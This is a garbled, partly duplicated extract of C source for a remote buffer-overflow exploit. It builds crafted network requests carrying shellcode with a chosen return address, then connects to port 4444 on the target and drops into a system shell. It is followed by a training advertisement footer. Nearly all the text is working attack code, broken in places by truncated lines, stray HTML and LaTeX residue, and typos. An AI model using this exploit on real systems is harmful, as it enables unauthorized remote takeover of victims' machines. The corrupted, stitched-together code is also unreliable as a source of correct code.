i, get owe in: ;<br>id = atoi(argy[1]);<br>ffsets[target_id];<br>- Using return address of 0x%.8x\n", ret);<br>by(sc+36, (unsigned char *) &ret, 4);<br>ip.sin_family = AF_INET;<br>ip.sin_addr.s_addr = inet_addr(argy[2]);<br>ip.sin_port = htons
   for (len=0; targets[len] != NULL; len++)
    {
       printf("- %d \t%s\n", len, targets[len]); 
    }
    printf("\n");
   exit(1); }
/* yeah, get over it :) \frac{*}{'}target_id = atoi(argv[1]); ret = offsets[target_id];
 printf("- Using return address of 0x%.8x\n", ret);
 memcpy(sc+36, (unsigned char *) &ret, 4);
 target_ip.sin_family = AF_INET;
target_ip.sin_addr.s_addr = inet_addr(argv[2]);
target_ip.sin_port = htons(port);
if ((\text{sock}=\text{socket}(AF\_INET,SOCK\_STREAM,0)) == -1) {
    perror("- Socket");
    return(0);
 }
 if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != 0)
 {
    perror("- Connect");
    return(0);
 }
 len=sizeof(sc);
 memcpy(buf2,request1,sizeof(request1));
 len1=sizeof(request1);
 *(unsigned long *)(request2)=*(unsigned long *)(request2)+sizeof(sc)/2; 
 *(unsigned long *)(request2+8)=*(unsigned long *)(request2+8)+sizeof(sc)/2;
memcpy(buf2+len1,request2,sizeof(request2));
 len1=len1+sizeof(request2);
 memcpy(buf2+len1,sc,sizeof(sc));
 len1=len1+sizeof(sc);
 memcpy(buf2+len1,request3,sizeof(request3));
 len1=len1+sizeof(request3);
 memcpy(buf2+len1,request4,sizeof(request4));
 len1=len1+sizeof(request4);
```

```
 *(unsigned long *)(buf2+8)=*(unsigned long *)(buf2+8)+sizeof(sc)-0xc;
    *(unsigned long *)(buf2+0x10)=*(unsigned long *)(buf2+0x10)+sizeof(sc)-0xc; 
   *(unsigned long *)(buf2+0x80)=*(unsigned long *)(buf2+0x80)+sizeof(sc)-0xc;
   *(unsigned long *)(buf2+0x84)=*(unsigned long *)(buf2+0x84)+sizeof(sc)-0xc;
   *(unsigned long *)(buf2+0xb4)=*(unsigned long *)(buf2+0xb4)+sizeof(sc)-0xc;
   *(unsigned long *)(buf2+0xb8)=*(unsigned long *)(buf2+0xb8)+sizeof(sc)-0xc;
   *(unsigned long *)(buf2+0xd0)=*(unsigned long *)(buf2+0xd0)+sizeof(sc)-0xc;
   *(unsigned long *)(buf2+0x18c)=*(unsigned long *)(buf2+0x18c)+sizeof(sc)-
0xc;
```

```
d(sock,bindstr,sizeof(bindstr),0)== -1)<br>
error("- Send");<br>
ttum(0);<br>
cv(sock, buf1, 1000, 0);<br>
d(sock,buf2,len1,0)== -1)<br>
error("- Send");<br>
stum(0);<br>
sock);<br>
|);<br>
ip.sin_family = AF_INET;<br>
ip.sin_addr.s_addr = inet_addr(ar
target_ip.sin_family = AF_INET;
   if (send(sock,bindstr,sizeof(bindstr),0)== -1)
   {
          perror("- Send");
          return(0);
    }
   len=recv(sock, buf1, 1000, 0);
  if (send(sock,buf2,len1,0) == -1) {
          perror("- Send");
          return(0);
   }
   close(sock);
   sleep(1);
  target ip.sin addr.s addr = inet addr(argv[2]);
  target ip.sin port = htons(4444);
  if ((sock=sockets(AF\:INET,SOCK\:STREAM,0)) == -1) {
       perror("- Socket");
       return(0);
   }
   if(connect(sock,(struct sockaddr *)&target_ip, sizeof(target_ip)) != 0)
   {
       printf("- Exploit appeared to have failed.\n");
       return(0);
   } 
     printf("- Dropping to System Shell...\n\n");
    shell(sock);
   return(0);
```
}

# **Upcoming Training**

## **Click Here to {Get CERTIFIED!}**



